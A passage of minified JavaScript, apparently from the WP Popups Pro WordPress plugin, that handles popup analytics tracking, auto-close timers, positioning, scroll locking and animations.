if(do_request){WPPopupsPro.trackGoogleAnalytics(id,false);var data={action:'track_wppopups',popup_id:id,conversion:false,nonce:wppopups_pro_vars.nonce,post_id:wppopups_pro_vars.post_id};var ajax={url:wppopups_vars.ajax_url,data:data,cache:false,type:'POST',dataType:'json',timeout:30000};$.ajax(ajax);}},trackGoogleAnalytics:function trackGoogleAnalytics(popup_id,conversion){var $popup=window.wppopups.getPopup(popup_id),settings=window.wppopups.settings($popup,'settings'),eventCategory=settings.ga_event_category||'Popup Event',ga_id=wppopups_pro_vars.ua_code,eventLabel=settings.ga_event_label||'wppopups-'+popup_id,eventIAction=settings.ga_event_action_impression||'impression',eventCAction=settings.ga_event_action_conversion||'conversion',eventAction=conversion?eventCAction:eventIAction;if(!ga_id){return;}
if(!WPPopupsPro.ga_init){if(typeof ga=='function'){ga('create',ga_id,'auto',{'name':'WPPopupsTracker'});}
if(typeof __gaTracker=='function'){__gaTracker('create',ga_id,'auto',{'name':'WPPopupsTracker'});}
WPPopupsPro.ga_init=true;}
if(typeof ga=='function'){ga('WPPopupsTracker.send','event',eventCategory,eventAction,eventLabel);}
if(typeof __gaTracker=='function'){__gaTracker('WPPopupsTracker.send','event',eventCategory,eventAction,eventLabel);}},trackConversion:function trackConversion(event,id){var $popup=window.wppopups.getPopup(id),settings=window.wppopups.settings($popup,'settings');var do_request=true;if(wppopups_vars.is_admin&&settings.test_mode=='1'){return;}
WPPopupsPro.trackGoogleAnalytics(id,true);var data={action:'track_wppopups',popup_id:id,conversion:true,nonce:wppopups_pro_vars.nonce,post_id:wppopups_pro_vars.post_id};var ajax={url:wppopups_vars.ajax_url,data:data,cache:false,type:'POST',dataType:'json',timeout:30000};$.ajax(ajax);},beforeReady:function beforeReady(){window.wp.hooks.addFilter('wppopups_pre_ready_data','wppopups',function(data){data.visited_n_pages=WPPopupsPro.sessionCounter();return data;});$(".spu-box").each(function(){var $popup=$(this),$rules=window.wppopups.settings($popup,'rules');if(Object.keys($rules).length){for(var group in $rules){for(var rule in $rules[group]){if($rules[group][rule].rule=='converted'){$popup.addClass($rules[group][rule].operator=='=='?'yes-convert':'no-convert');$popup.data('convert-id',$rules[group][rule].value);}}}}});},triggerAutoClose:function triggerAutoClose($popup){var settings=window.wppopups.settings($popup,'settings');if(settings.autoclose>0&&typeof $popup.counter==='undefined'){$popup.autoclose=settings.autoclose;$popup.counter=setInterval(function(){WPPopupsPro.autoClose($popup);},1000);}},autoClose:function autoClose($popup){var settings=window.wppopups.settings($popup,'settings');$popup.autoclose=$popup.autoclose-1;if($popup.autoclose<=0){clearInterval($popup.counter);$popup.counter='undefined';$popup.autoclose=settings.autoclose;window.wppopups.hidePopup($popup,false);return;}
$("#spu-"+$popup.data('id')).find('.spu-timer').html(wppopups_pro_vars.l18n.wait+" "+$popup.autoclose+" "+wppopups_pro_vars.l18n.seconds);},afterContentPopups:function afterContentPopups($popup){var settings=window.wppopups.settings($popup,'position');if(settings.position=='after-post'){$('#spu-bg-'+$popup.data('id')).remove();if($('.spu-placeholder').length){$('.spu-placeholder').replaceWith($popup);}else{$popup.remove();}
WPPopupsPro.advancedClosePopups($popup,true);}},advancedClosePopups:function advancedClosePopups($popup,force){var settings=window.wppopups.settings($popup,'settings');if(settings.advanced_close=='1'||force){window.wp.hooks.addFilter('wppopups_allow_togglePopups','wppopups',function(default_value,popup){if(popup.data('id')==$popup.data('id')){return false;}
return default_value;});}},disablePageScroll:function disablePageScroll($popup){var settings=window.wppopups.settings($popup,'settings');if(settings.disable_scroll&&settings.disable_scroll=='1'){$('body,html').css('overflow','hidden');}},enablePageScroll:function enablePageScroll($popup){var settings=window.wppopups.settings($popup,'settings');if(settings.disable_scroll&&settings.disable_scroll=='1'){$('body,html').css('overflow','');}},triggerShowAnimations:function triggerShowAnimations($popup){var animation=window.wppopups.settings($popup,'animation');var $class_name='';switch(animation.animation){case'fade':break;case'slide':break;case'disable':break;default:$class_name='spu-animation-'+animation.animation;break;}
if($class_name!==''){$popup.addClass($class_name).addClass('spu-animation-animated');}},stickyPopup:function stickyPopup($popup){var settings=window.wppopups.settings($popup,'position');if(settings.position!='sticky-left'&&settings.position!='sticky-right')return;var sticky_title=$popup.find('.spu-sticky-title');$('#spu-bg-'+$popup.data('id')).remove();sticky_title.show();var popupHeight=$popup.outerHeight(),titleHeight=$popup.find('.spu-sticky-title').outerHeight();$popup.css({"bottom":"-"+(popupHeight-titleHeight)+"px"});},sessionCounter:function sessionCounter(){var counter=sessionStorage.getItem('wppopups_visited_page')||0;var new_value=parseInt(counter)+1;sessionStorage.setItem('wppopups_visited_page',new_value);return new_value;},pushContentPopups:function pushContentPopups($popup){var settings=window.wppopups.settings($popup,'position');if(settings.position=='top-bar'&&settings.push_content=='1'){$popup.prependTo('body');}}};WPPopupsPro.init();window.wppopups_pro=WPPopupsPro;})(jQuery);